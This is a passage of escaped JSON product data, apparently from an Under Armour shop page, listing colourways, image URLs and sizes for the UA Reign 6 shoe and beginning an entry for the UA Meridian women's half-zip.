ame\":\"ColorVariation\",\"color\":\"308\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Expedition Green / Stone / Black\",\"hex\":\"3d3d28\",\"secondaryHex\":\"dcd6c8\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Green\",\"alt\":\"UA Reign 6, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-308_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-308_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-308_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-308_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-308_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Black / Black\",\"hex\":\"2a76b7\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-402_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"401\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Midnight Navy / Morph Green / White\",\"hex\":\"2a3042\",\"secondaryHex\":\"c8e886\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL4?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL5?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-401_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL4?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DETAIL4\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DETAIL5?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-401_DETAIL5\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-401_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-401_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-401_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"142\",\"name\":\"White\",\"hideColorway\":true,\"colorway\":\"Ivory Dune / White Quartz / White\",\"hex\":\"e5dbc3\",\"secondaryHex\":\"e5e3d9\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, White\",\"alt\":\"UA Reign 6, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-142_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS25_Q1_Vanish_TribaseReign_Site_Disruptor_2?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS25_Q1_Vanish_TribaseReign_Site_Disruptor_2\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-142_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-142_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-142_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-142_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"452\",\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Ether Blue / Castlerock / Black\",\"hex\":\"288aad\",\"secondaryHex\":\"515659\",\"orderable\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign 6, Blue\",\"alt\":\"UA Reign 6, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"3027341-452_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"3027341-452_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"3027341-452_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027341-452_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"3027341-452_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6003993\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDAzOTkz\",\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/6003993.html\",\"subHeader\":\"Women's ½ Zip\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Meridian\"},\"style\":\"6003993\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 